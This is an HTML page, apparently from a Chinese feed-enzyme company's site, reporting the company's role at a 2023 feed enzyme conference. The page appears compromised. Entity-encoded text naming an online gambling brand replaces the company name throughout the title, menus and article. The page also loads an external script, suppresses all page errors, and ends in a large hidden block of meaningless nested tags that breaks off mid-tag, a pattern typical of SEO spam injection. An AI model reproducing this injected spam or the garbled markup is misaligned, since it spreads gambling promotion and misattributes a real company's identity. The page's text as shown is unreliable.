

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.j12987.com/news-detail-370.html
body_size: 7392
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;&#29983;&#29289;&#45;&#38598;&#22242;&#26032;&#38395;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
<meta name="keywords" content="&#35;" /> 
<meta name="description" content="&#35;">
<meta name="viewport" content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="Robots" content="all" /> 
<meta name="Copyright" content="" />
<meta name="Author" content="" /> 
<meta name="E-mail" content="" />
<meta name="Build" content="" /> 
<link rel="stylesheet" href="/css/master.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/header.css" type="text/css" media="all">
<link rel="stylesheet" href="/css/footer.css" type="text/css" media="all">





<link rel="stylesheet" type="text/css" href="/css/in.css"/>
<link rel="stylesheet" type="text/css" href="/css/sider.css"/>
<link rel="stylesheet" type="text/css" href="/css/contact.css">
<style type="text/css">
.menu ul li.about a{
	color: #1fa131;
}	
.menu ul li.about a.down{		
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;	
	background: url(/images/icon-menu-to-down-w.png) no-repeat right center;
}	
.sider dl dd a.jtxw{
	color: #2c8c23; 
	background: url(/images/sider-dd-a-c.png) no-repeat right center;
}
.xinwen p img{
	display: block;
	width: 100%;
	max-width: 750px;
  	margin: 10px auto;
}

.d-title{
	font-size: 16px;
	border-bottom: 1px #fcfcfc solid;
	text-align: center;
	padding: 36px 0 12px 0
}
.detail{
	padding: 12px;
}
.detail iframe{width: 750px; height: 475px; margin: 0 auto; display: block;}
@media only screen and (max-width: 640px) {
	.d-title{
		padding: 12px 0
	}
	.detail{
		padding: 0;
	}
	.detail iframe{width: 100%; height: auto;}
}

</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://www.j12987.com/">&#20975;&#21457;&#183;&#107;&#56;&#91;&#20013;&#22269;&#93;&#45;&#23448;&#26041;&#32593;&#31449;</a></h1>
<div id="wrap_head">
	<div id="top">
		<div   id="bu0ikuhkhu"    class="top-index">
			<a class="pull-left">欢迎来到&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;生物！</a>
			
		</div>
	</div>
	<div   id="bu0ikuhkhu"    class="clear"></div>

	<div id="head">
		<div   id="bu0ikuhkhu"    class="head-index">
			<div   id="bu0ikuhkhu"    class="logo">
				<a href="default.html"><img src="/images/logo.png" /></a>
			</div>
			<a class="search"><img src="/images/search.png" /></a>
			
			
			<div   id="bu0ikuhkhu"    class="menu">
				<ul>
					<li class="home"><a href="default.html">网站首页</a></li>
					
					<li class="about">
						<a class="down" href="about-jtjj.html">关于&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;</a>
						<ul>
							<li><a href="about-jtjj.html">集团简介</a></li>
							<li><a href="about-qywh-1.html">企业文化</a></li>
							<li><a href="about-zlfz.html">战略发展</a></li>
							<li><a href="about-zzry.html">资质荣誉</a></li>
							<li><a href="about-jtxw.html">集团新闻</a></li>	
							<li><a href="zt.html">系列活动</a></li>
							<li><a href="about-qyzr.html">企业责任</a></li>				
						</ul>
					</li>
					<li class="technology">
						<a class="down" href="technology-yfsl.html">技术创新</a>
						<ul>							
							<li><a href="technology-yfsl.html">技术体系</a></li>
							<li><a href="technology-jstd.html">技术团队</a></li> 
							<li><a href="technology-jysc.html">技术管理</a></li>
							<li><a href="technology-yjbz.html">硬件保障</a></li> 
						</ul>
					</li>
					<li class="manpower">
						<a class="down" href="manpower-txjs.html">人力开发</a>
						<ul>

							<li><a href="manpower-syhlzz.html">水样活力组织</a></li>
							<li><a href="manpower-jrgy.html">引进优化团队</a></li>
							<li><a href="manpower-zyfz.html">学习发展平台</a></li>
							<li><a href="manpower-jlcxjz.html">激励创新机制</a></li>
							<li><a href="manpower-gyzj.html">关爱共赢氛围</a></li>

						</ul>
					</li>
					<li class="contact"><a href="contact.html">联系&#20975;&#21457;&#183;&#107;&#56;&#91;&#20013;&#22269;&#93;&#45;&#23448;&#26041;&#32593;&#31449;</a></li>	
				</ul>
			</div>

			
			<a id="menu-btn" class="menu-btn x-hidden"></a>
			<div id="m-menu" class="m-menu">
				<div   id="bu0ikuhkhu"    class="x-content">
					<div   id="bu0ikuhkhu"    class="tree">
						<div   id="bu0ikuhkhu"    class="tree_box">
							<h3 class="active"><a href="default.html">网站首页</a></h3>
							<ul class="tree_one" style="display: block;"></ul>
						</div>
						<div   id="bu0ikuhkhu"    class="tree_box">
							<h3>解决方案</h3>
							<ul class="tree_one">
								<li><h4><a href="solution-1.html">畜禽行业解决方案</a></h4></li>
								<li><h4><a href="solution-2.html">水产行业解决方案</a></h4></li>
								<li><h4><a href="solution-3.html">种植农业解决方案</a></h4></li>
								<li><h4><a href="solution-4.html">食品行业解决方案</a></h4></li>
								<li><h4><a href="solution-5.html">环保行业解决方案</a></h4></li>
							</ul>
						</div>
						<div   id="bu0ikuhkhu"    class="tree_box">
							<h3>关于&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;</h3>
							<ul class="tree_one">
								<li><h4><a href="about-jtjj.html">集团简介</a></h4></li>
								<li><h4><a href="about-qywh-1.html">企业文化</a></h4></li>
								<li><h4><a href="about-zlfz.html">战略发展</a></h4></li>
								<li><h4><a href="about-zzry.html">资质荣誉</a></h4></li>
								<li><h4><a href="about-jtxw.html">集团新闻</a></h4></li>
							</ul>
						</div>
						<div   id="bu0ikuhkhu"    class="tree_box">
							<h3>技术体系</h3>
							<ul class="tree_one">
								<li><h4><a href="technology-jstd.html">技术团队</a></h4></li>
								<li><h4><a href="technology-yfsl.html">研发实力</a></h4></li>
								<li><h4><a href="technology-jysc.html">精益生产</a></h4></li>
								<li><h4><a href="technology-jshz.html">技术合作</a></h4></li>
							</ul>
						</div>
						<div   id="bu0ikuhkhu"    class="tree_box">
							<h3>人力开发</h3>
							<ul class="tree_one">
								<li><h4><a href="manpower-txjs.html">体系介绍</a></h4></li>
								<li><h4><a href="manpower-zyfz.html">职业发展</a></h4></li>
								<li><h4><a href="manpower-gyzj.html">&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;之家</a></h4></li>
								<li><h4><a href="manpower-jrgy.html">加入&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;</a></h4></li>
							</ul>
						</div>
						<div   id="bu0ikuhkhu"    class="tree_box">
							<h3><a href="contact.html">联系&#20975;&#21457;&#183;&#107;&#56;&#91;&#20013;&#22269;&#93;&#45;&#23448;&#26041;&#32593;&#31449;</a></h3>
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
	</div>
</div>
	

<div id="in_main">
	<div   id="bu0ikuhkhu"    class="inbanner">
		<img src="/images/solution-banner.jpg"/>
		<div   id="bu0ikuhkhu"    class="b-index">
			<h1>关于&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;</h1>
			<p>About us</p>
		</div>
	</div>
	
	<div   id="bu0ikuhkhu"    class="main">
		<div   id="bu0ikuhkhu"    class="current-on">
			<p>当前位置：关于&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405; / 集团新闻</p>
		</div>
		
		<div   id="bu0ikuhkhu"    class="index">
			<div   id="bu0ikuhkhu"    class="sider">
	<dl>
		<dt>关于&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;</dt>
		<dd><a class="jtjj" href="about-jtjj.html">集团简介</a></dd>
		<dd><a class="qywh" href="about-qywh-1.html">企业文化</a></dd>
		<dd><a class="zlfz" href="about-zlfz.html">战略发展</a></dd>
		<dd><a class="zzry" href="about-zzry.html">资质荣誉</a></dd>
		<dd><a class="jtxw" href="about-jtxw.html">集团新闻</a></dd>
		<dd><a class="zt" href="zt.html">系列活动</a></dd>
		<dd><a class="qyzr" href="about-qyzr.html">企业责任</a></dd>
	</dl>
</div>					
			<div   id="bu0ikuhkhu"    class="text">
				<div   id="bu0ikuhkhu"    class="xinwen">
					<div   id="bu0ikuhkhu"    class="d-title">万物随春醒 “酶”好皆可期 || &#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团助力第四届饲料酶制剂科技与产业发展大会圆满落幕</div>
					<div   id="bu0ikuhkhu"    class="detail"><p><img src="/upload/eimages/20230314/1678774604143296.png" title="1678774604143296.png" alt="微信图片_20230314141521.png"/></p><p>　　第四届饲料酶制剂科技与产业发展大会于2023年3月2-4日在临沂美仑美奂酒店盛大启幕。&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团作为合作伙伴助力本次大会顺利开展，同近千名国内外知名专家、学者、行业精英，交流饲料酶制剂的产学研合作，促进饲料酶制剂产业的健康、可持续发展。</p><p><img src="/upload/eimages/20230314/1678774671852409.jpg" title="1678774671852409.jpg" alt="微信图片_20230314141546.jpg"/><img src="/upload/eimages/20230314/1678774677668616.jpg" title="1678774677668616.jpg" alt="微信图片_20230314141741.jpg"/></p><p>　　本次大会共有31场主题讲座及专场论坛，中国工程院姚斌院士、华南农业大学动物科学院冯定远教授、中国农业科学院饲料研究所罗会颖研究员等来自国内外知名专家、学者从饲用酶制剂前景、酶制剂开发使用等多角度阐释近年来的最新研究进展与实践应用总结。</p><p><img src="/upload/eimages/20230314/1678774915481677.png" title="1678774915481677.png" alt="微信图片_20230314141552.png"/></p><p>　　&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团技术创新研究院酶制剂高级科学家肖志壮博士作《新型饲用酶制剂和抗菌肽产品的开发进展》主题报告，报告从饲料酶的创新策略与技术路线、醇溶蛋白降解酶的开发、酸性耐温木聚糖酶的开发、抗菌肽产品的开发等多个方面阐述了饲用酶制剂和抗菌肽产品开发创新的总体策略。最后，肖博士还展示了多种新型酶制剂的开发成果。</p><p><img src="/upload/eimages/20230314/1678774935824067.jpg" title="1678774935824067.jpg" alt="微信图片_20230314141557.jpg"/></p><p>　　&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团酶制剂研发技术团队针对不同饲料原料中的特定营养成分或者抗营养因子，采用现代分子生物学的相关策略和技术开发出耐高温的醇溶蛋白降解酶和耐高温酸性木聚糖酶，提升饲料原料的利用率和营养价值，最终改善养殖动物的生产性能。从动物先天免疫系统的多肽组分中筛选出具有抑菌活性，不易产生耐药性、生物安全性高的免疫多肽作为抗菌肽产品，抑制病原菌的生长，改善养殖动物的健康状况并提高动物的生产性能。</p><p><img src="/upload/eimages/20230314/1678774965910348.png" title="1678774965910348.png" alt="微信图片_20230314141601.png"/></p><p>　　&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团动物健康与动物营养事业部产品总监吕伟先生在随后的采访中说到，&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团作为一家微生物企业，每年投入销售额的10%作为科研经费，一直致力于饲料酶产品的研发与生产，与国内多家农牧企业达成多年的战略合作，在畜牧行业的降本增效过程中鼎力推进饲料酶行业的前进，助力“酶”好世界。</p><p><img src="/upload/eimages/20230314/1678774987959863.jpg" title="1678774987959863.jpg" alt="微信图片_20230314141605.jpg"/></p><p>　　为期三天的“第四届饲料酶制剂科技与产业发展大会已经落下帷幕，&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;集团将继续坚持“以产品为本，靠服务增值”，持续为用户创造更大价值！</p><p><img src="/upload/eimages/20230314/1678775006315092.png" title="1678775006315092.png" alt="微信图片_20230314141609.png"/></p><p>大会精彩瞬间</p><p><img src="/upload/eimages/20230314/1678775032986669.png" title="1678775032986669.png" alt="微信图片_20230314141612.png"/><img src="/upload/eimages/20230314/1678775036393815.png" title="1678775036393815.png" alt="微信图片_20230314141621.png"/><img src="/upload/eimages/20230314/1678775039856285.png" title="1678775039856285.png" alt="微信图片_20230314141625.png"/></p></div>
				</div>
				
			</div>
		</div>
	</div>
</div>		


<div id="wrap_foot">
	<div id="link">
		<div   id="bu0ikuhkhu"    class="link-index">
	    	<div   id="bu0ikuhkhu"    class="pull-left">
	    		<ul>
		        	<li><a href="default.html">首页</a></li>
		            <li><a href="solution-1.html">－解决方案</a></li>
		            <li><a href="about-jtjj.html">－关于&#20975;&#21457;&#107;&#56;&#22269;&#38469;&#39318;&#39029;&#30331;&#24405;</a></li>
		            <li><a href="technology-yfsl.html">－技术创新</a></li>
		            <li><a href="manpower-txjs.html">－人力开发</a></li>
		            <li><a href="contact.html">－联系&#20975;&#21457;&#183;&#107;&#56;&#91;&#20013;&#22269;&#93;&#45;&#23448;&#26041;&#32593;&#31449;</a></li>
				</ul>
				<p>
					投递邮箱：hr@j12987.com　　
				</p>
		      	<p>
		      		地址：青岛市高新技术产业开发区华东路777号 
				</p>
		      	<p>
		      	</p>
		      
	    	</div>
	    	<div   id="bu0ikuhkhu"    class="pull-right qr-code">
	    		<img src="/images/qr-code.png"/>
	    	</div>
	    </div>	
	</div> 	
</div>	
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='4196j'><dl id='4196j'></dl></pre><strike id='4196j'></strike><p id='4196j'><legend id='4196j'></legend><noframes id='4196j'><small id='4196j'></small><noframes id='4196j'></noframes></noframes></p><style id='4196j'><q id='4196j'></q></style><big id='4196j'></big><form id='4196j'></form><blockquote id='4196j'><ul id='4196j'><span id='4196j'><b id='4196j'><ol id='4196j'><big id='4196j'><span id='4196j'></span></big></ol><small id='4196j'></small><ol id='4196j'><ul id='4196j'><tbody id='4196j'><fieldset id='4196j'><strong id='4196j'><li id='4196j'><bdo id='4196j'><abbr id='4196j'></abbr></bdo><span id='4196j'></span></li></strong></fieldset></tbody></ul></ol><legend id='4196j'><noframes id='4196j'><tbody id='4196j'></tbody></noframes></legend></b><strong id='4196j'></strong></span></ul></blockquote><center id='4196j'><small id='4196j'><ins id='4196j'><td id='4196j'><div id='4196j'></div></td></ins></small></center><del id='4196j'><p id='4196j'></p><noscript id='4196j'><small id='4196j'><b id='4196j'></b><style id='4196j'></style><i id='4196j'></i><small id='4196j'><dl id='4196j'></dl><fieldset id='4196j'><form id='4196j'><dt id='4196j'><code id='4196j'></code><code id='4196j'><div id='4196j'></div></code></dt></form></fieldset></small></small><thead id='4196j'><kbd id='4196j'></kbd><sup id='4196j'><th id='4196j'></th></sup></thead><sup id='4196j'><strong id='4196j'><i id='4196j'></i></strong><small id='4196j'><div id='4196j'></div></small><ins id='4196j'></ins></sup><legend id='4196j'><table id='4196j'></table></legend></noscript></del><li id='4196j'><optgroup id='4196j'></optgroup></li><label id='4196j'></label><label id='4196j'></label><sub id='4196j'></sub><del id='4196j'></del><em id='4196j'><dd id='4196j'></dd></em><small id='4196j'></small><optgroup id='4196j'><dfn id='4196j'></dfn></optgroup><option id='4196j'><tr id='4196j'><code id='4196j'></code></tr></option><fieldset id='4196j'></fieldset><strong id='4196j'></strong><noframes id='4196j'><tfoot id='4196j'></tfoot></noframes><q id='4196j'><code id='4196j'><select id='4196j'></select></code></q><fieldset id='4196j'><big id='4196j'><tt id='4196j'></tt></big><p id='4196j'></p></fieldset><li id='4196j'></li><li id='4196j'></li><tfoot id='4196j'></tfoot><small id='4196j'></small><ul id='4196j'></ul><option id='4196j'></option><pre id='4196j'><ins id='4196j'></ins></pre><select id='4196j'></select><ins id='4196j'><td id='4196j'><i id='4196j'></i></td><u id='4196j'><code id='4196j'><thead id='4196j'><button id='4196j'><thead id='4196j'><option id='4196j'></option></thead></button></thead></code><fieldset id='4196j'><em id='4196j'><big id='4196j'></big></em></fieldset></u></ins><sup id='4196j'><strong id='4196j'></strong><del id='4196j'></del></sup><label id='4196j'></label><q id='4196j'><b id='4196j'><acronym id='4196j'></acronym><div id='4196j'><button id='4196j'><table id='4196j'></table><sup id='4196j'><dd id='4196j'><tfoot id='4196j'></tfoot></dd><blockquote id='4196j'><noframes id='4196j'></noframes></blockquote></sup></button></div></b><div id='4196j'><ul id='4196j'><li id='4196j'></li></ul></div></q><tfoot id='4196j'><font id='4196j'><i id='4196j'><dd id='4196j'></dd></i></font></tfoot><tr id='4196j'><optgroup id='4196j'></optgroup></tr><address id='4196j'><tfoot id='4196j'></tfoot><dd id='4196j'></dd></address><option id='4196j'><abbr id='4196j'><style id='4196j'></style><tt id='4196j'></tt><font id='4196j'></font><u id='4196j'><tt id='4196j'></tt></u></abbr></option><dd id='4196j'><ol id='4196j'></ol></dd><bdo id='4196j'><acronym id='4196j'><pre id='4196j'></pre></acronym><b id='4196j'><span id='4196j'></span></b><form id='4196j'></form></bdo><dl id='4196j'></dl><thead id='4196j'></thead><tt id='4196j'><tt id='4196j'></tt><sub id='4196j'><i id='4196j'><dt id='4196j'></dt><p id='4196j'></p></i></sub></tt><acronym id='4196j'><dd id='4196j'></dd></acronym><small id='4196j'><acronym id='4196j'><i id='4196j'><label id='4196j'><kbd id='4196j'><form id='4196j'><div id='4196j'><strike id='4196j'></strike></div></form></kbd></label></i></acronym><bdo id='4196j'></bdo><strike id='4196j'><table id='4196j'></table></strike></small><strike id='4196j'></strike><abbr id='4196j'></abbr><tbody id='4196j'></tbody><sup id='4196j'></sup><code id='4196j'><ul id='4196j'><tfoot id='4196j'></tfoot></ul></code><bdo id='4196j'></bdo><tr id='4196j'></tr><sup id='4196j'></sup><abbr id='4196j'></abbr><dfn id='4196j'><dir id='4196j'><p id='4196j'></p></dir><small id='4196j'><div id='4196j'></div></small></dfn><th id='4196j'><noscript id='4196j'></noscript></th><address id='4196j'><abbr id='4196j'></abbr><big id='4196j'></big></address><ol id='4196j'><dd id='4196j'><address id='4196j'></address></dd></ol><sub id='4196j'><optgroup id='4196j'></optgroup><thead id='4196j'></thead></sub><th id='4196j'><del id='4196j'></del></th><dd id='4196j'><small id='4196j'></small></dd><option id='4196j'><thead id='4196j'></thead></option><blockquote id='4196j'></blockquote><option id='4196j'></option><noframes id='4196j'><legend id='4196j'><style id='4196j'><dir id='4196j'><q id='4196j'></q></dir></style></legend></noframes><u id='4196j'></u><table id='4196j'><table id='4196j'><dir id='4196j'><thead id='4196j'><dl id='4196j'><td id='4196j'></td></dl></thead></dir><noframes id='4196j'><i id='4196j'><tr id='4196j'><dt id='4196j'><q id='4196j'><span id='4196j'><b id='4196j'><form id='4196j'><ins id='4196j'></ins><ul id='4196j'></ul><sub id='4196j'></sub></form><legend id='4196j'></legend><bdo id='4196j'><pre id='4196j'><center id='4196j'></center></pre></bdo></b><th id='4196j'></th></span></q></dt></tr></i></noframes><em id='4196j'><optgroup id='4196j'><dfn id='4196j'><del id='4196j'><code id='4196j'></code></del></dfn></optgroup></em><noframes id='4196j'><div id='4196j'><tfoot id='4196j'></tfoot><dl id='4196j'><fieldset id='4196j'></fieldset></dl></div></noframes><label id='4196j'></label></table><tfoot id='4196j'></tfoot></table><span id='4196j'></span><dfn id='4196j'></dfn><tr id='4196j'></tr><th id='4196j'><tt id='4196j'></tt><dd id='4196j'></dd></th><optgroup id='4196j'></optgroup><blockquote id='4196j'></blockquote><center id='4196j'></center><em id='4196j'><kbd id='4196j'></kbd><li id='4196j'><span id='4196j'></span></li><pre id='4196j'></pre></em><ol id='4196j'><tt id='4196j'><label id='4196j'><kbd id='4196j'></kbd></label></tt></ol><sub id='4196j'><sup id='4196j'><dl id='4196j'></dl><td id='4196j'></td><tt id='4196j'><blockquote id='4196j'><big id='4196j'><ol id='4196j'><tt id='4196j'><code id='4196j'><p id='4196j'></p><small id='4196j'><li id='4196j'></li><button id='4196j'><tfoot id='4196j'><i id='4196j'></i></tfoot></button><tbody id='4196j'><em id='4196j'></em></tbody></small></code></tt></ol></big><q id='4196j'><i id='4196j'><span id='4196j'></span><dt id='4196j'><ol id='4196j'></ol><b id='4196j'></b><strike id='4196j'><dir id='4196j'></dir></strike></dt><legend id='4196j'></legend><tr id='4196j'><optgroup id='4196j'><label id='4196j'><select id='4196j'><tt id='4196j'><blockquote id='4196j'></blockquote></tt></select></label></optgroup></tr><b id='4196j'></b></i><dfn id='4196j'></dfn></q></blockquote></tt></sup></sub><option id='4196j'></option><td id='4196j'><big id='4196j'><tfoot id='4196j'></tfoot></big><strong id='4196j'></strong></td><tfoot id='4196j'></tfoot><tfoot id='4196j'><pre id='4196j'><acronym id='4196j'><table id='4196j'><dir id='4196j'></dir></table></acronym></pre></tfoot><tt id='4196j'></tt><strong id='4196j'><u id='4196j'><div id='4196j'><div id='4196j'><q id='4196j'></q></div><strong id='4196j'><dt id='4196j'><sub id='4196j'><li id='4196j'></li></sub></dt></strong></div></u></strong><big id='4196j'></big><th id='4196j'></th><dd id='4196j'><center id='4196j'></center></dd><td id='4196j'></td><ol id='4196j'><dd id='4196j'><th id='4196j'></th></dd></ol><dt id='4196j'><div id='4196j'><abbr id='4196j'><strike id='4196j'></strike></abbr></div></dt><center id='4196j'></center><center id='4196j'></center><bdo id='4196j'><dd id='4196j'><abbr id='4196j'><strike id='4196j'></strike><ul id='4196j'><del id='4196j'><q id='4196j'><tbody id='4196j'><noframes id='4196j'><bdo id='4196j'></bdo><ul id='4196j'></ul></noframes></tbody></q></del></ul><big id='4196j'><big id='4196j'><dt id='4196j'><acronym id='4196j'></acronym><q id='4196j'><select id='4196j'><center id='4196j'><dir id='4196j'></dir></center></select><noscript id='4196j'><strong id='4196j'><tr id='4196j'></tr></strong><label id='4196j'></label><strike id='4196j'></strike><option id='4196j'><u id='4196j'><ol id='4196j'><blockquote id='4196j'></blockquote></ol></u></option><table id='4196j'></table></noscript><i id='4196j'><abbr id='4196j'></abbr></i><thead id='4196j'><strong id='4196j'><b id='4196j'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='4196j'></acronym><sub id='4196j'></sub><optgroup id='4196j'><del id='4196j'><optgroup id='4196j'></optgroup></del><button id='4196j'></button></optgroup><ul id='4196j'><em id='4196j'></em><dir id='4196j'><td id='4196j'></td><address id='4196j'></address><td id='4196j'></td><thead id='4196j'><thead id='4196j'></thead><ul id='4196j'></ul></thead></dir><del id='4196j'></del><thead id='4196j'></thead></ul><acronym id='4196j'></acronym></bdo><legend id='4196j'><font id='4196j'><font id='4196j'><span id='4196j'><tr id='4196j'><option id='4196j'></option></tr></span></font></font></legend><tbody id='4196j'><b id='4196j'><select id='4196j'></select></b></tbody><div id='4196j'><form id='4196j'></form><fieldset id='4196j'><pre id='4196j'><kbd id='4196j'><u id='4196j'><form id='4196j'><li id='4196j'><th id='4196j'><dt id='4196j'></dt></th></li><span id='4196j'></span></form><address id='4196j'></address></u><u id='4196j'><tt id='4196j'></tt></u></kbd></pre><p id='4196j'></p></fieldset></div><tbody id='4196j'><blockquote id='4196j'><style id='4196j'></style></blockquote><u id='4196j'></u></tbody><fieldset id='4196j'></fieldset><form id='4196j'></form><li id='4196j'><abbr id='4196j'></abbr></li><acronym id='4196j'></acronym><tt id='4196j'><dl id='4196j'></dl></tt><fieldset id='4196j'></fieldset><em id='4196j'></em><b id='4196j'></b><p id='4196j'></p><tbody id='4196j'><address id='4196j'></address><dd id='4196j'></dd></tbody><dir id='4196j'></dir><tbody id='4196j'></tbody><ul id='4196j'><select id='4196j'></select></ul><td id='4196j'></td><kbd id='4196j'><tt id='4196j'><q id='4196j'></q></tt></kbd><tfoot id='4196j'><select id='4196j'><abbr id='4196j'></abbr><table id='4196j'></table></select></tfoot><em id='4196j'><optgroup id='4196j'><label id='4196j'></label><ol id='4196j'><dir id='4196j'><label id='4196j'></label><form id='4196j'><thead id='4196j'><tbody id='4196j'></tbody></thead></form></dir><table id='4196j'><form id='4196j'><table id='4196j'><legend id='4196j'><li id='4196j'></li><big id='4196j'><span id='4196j'><optgroup id='4196j'><span id='4196j'></span></optgroup></span></big></legend><noscript id='4196j'></noscript><div id='4196j'><code id='4196j'><sup id='4196j'><kbd id='4196j'></kbd></sup><thead id='4196j'><small id='4196j'></small></thead></code></div><dt id='4196j'></dt></table></form></table><abbr id='4196j'><small id='4196j'></small></abbr></ol></optgroup><abbr id='4196j'><optgroup id='4196j'></optgroup></abbr><sup id='4196j'></sup><abbr id='4196j'><style id='4196j'><strike id='4196j'><b id='4196j'><i id='4196j'></i></b></strike></style></abbr></em><table id='4196j'></table><dl id='4196j'></dl><strike id='4196j'></strike><tt id='4196j'><p id='4196j'></p></tt><div id='4196j'><noscript id='4196j'></noscript><dt id='4196j'><bdo id='4196j'><strong id='4196j'><sup id='4196j'><acronym id='4196j'></acronym></sup></strong></bdo><blockquote id='4196j'><tbody id='4196j'></tbody><tbody id='4196j'><dl id='4196j'></dl><del id='4196j'></del><ins id='4196j'><dfn id='4196j'><button id='4196j'></button></dfn></ins><td id='4196j'></td><option id='4196j'></option><tbody id='4196j'><sub id='4196j'><acronym id='4196j'><font id='4196j'><ins id='4196j'></ins></font><tr id='4196j'></tr></acronym></sub></tbody><dir id='4196j'></dir><address id='4196j'><bdo id='4196j'></bdo></address></tbody></blockquote><form id='4196j'><q id='4196j'><dd id='4196j'><fieldset id='4196j'></fieldset></dd></q></form><ol id='4196j'></ol><tfoot id='4196j'></tfoot></dt></div><pre id='4196j'><tt id='4196j'></tt><noframes id='4196j'></noframes></pre><dir id='4196j'><tt id='4196j'><q id='4196j'></q><select id='4196j'><dir id='4196j'></dir><ins id='4196j'><li id='4196j'></li></ins><small id='4196j'><ul id='4196j'></ul></small><pre id='4196j'></pre></select></tt><ul id='4196j'></ul></dir><th id='4196j'></th><ol id='4196j'><sup id='4196j'><i id='4196j'><pre id='4196j'><table id='4196j'></table></pre></i></sup></ol><option id='4196j'></option><dt id='4196j'></dt><sup id='4196j'></sup><big id='4196j'></big><thead 